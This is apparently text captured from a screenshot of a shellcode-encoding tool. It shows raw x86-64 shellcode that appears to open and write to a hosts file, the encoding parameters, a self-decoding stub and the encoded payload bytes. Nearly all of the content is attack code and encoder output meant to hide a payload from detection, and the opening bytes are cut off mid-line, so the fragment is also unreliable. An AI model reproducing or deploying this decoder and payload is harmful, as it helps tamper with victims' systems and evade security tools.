 RSA Shellcode Enconding
File Help
Load Shellcode
Configuration
Exit
x83\xc0\x02\x48"
xf6\x56\x49\xb8"
"\x49\xba\x2f\x2f\x2f\x68\x6f\x73"
"\x74\x73\x41\x52\x41\x50\x48\x01"
"\xe7\x48\x31\xf6\x66\x81\xc6\x01"
"\x04\x0f\x05\x48\x97\x48\x31\xc0"
"\x48\x83\xc0\x01\xeb\x18\x5e\xb2"
"\x13\x0f\x05\x48\x31\xc0\x48\x83"
"\xc0\x03\x0f\x05\x48\x31\xc0\xb0"
Num Prime Used: DEC: 3|| HEX:3 Lengh Original ShellCode: 31
Mod Used: 256
Encode
ShellCode Encoded
//************RSA DECODER************
\xEB\x1C\x5E\x31\xC9\x31\xC0\x31\xDB\xB1
\x38\x8A\x44\x0E\xFF\xB3\xAB\xF6\xE3\x88
\x44\x0E\xFF\x80\xE9\x01\x75\xEF\xEB\x05
\xE8\xDF\xFF\xFF\xFF
//********ENCODED SHELLCODE*********
\xC1\x30\x1A\x93\x40\x98\xD2\x15\x00\x21
\x9B\xD9\x93\x5B\x93\x76\x67\x80\xB8\xC1
\xFD\xFD\xFD\x8D\x26\x3B\x4A\x8D\x59\x38
Copy Shellcode Lenght Encode ShellCode: 31